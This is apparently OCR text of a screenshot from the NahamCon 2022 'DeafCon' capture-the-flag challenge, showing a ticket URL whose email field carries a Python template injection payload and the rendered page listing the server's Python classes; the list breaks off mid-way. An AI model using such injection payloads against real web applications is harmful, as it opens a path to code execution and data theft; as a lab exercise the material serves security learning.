 DeafCon
Not secure challenge.nahamcon.com:30942/ticket?name=a&email="{{%27%27.__class__.__mro__[1].__subclasses__（）}}"%40b.com 18 Incognito (2)
DeafCon 1 / 3 100%
1
2
DeafCon
$0.00 26 MAY 2022 1 PM - 10 PM 1337
ATTENDEE DETAILS
Full Name: a
Email: "[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class
'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>,
<class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>,
<class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class
'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>,
<class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class
'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>,
<class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class
'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class
'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class
'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'moduledef'>, <class
'module'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class
'map'>, <class 'zip'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class
'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class
'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class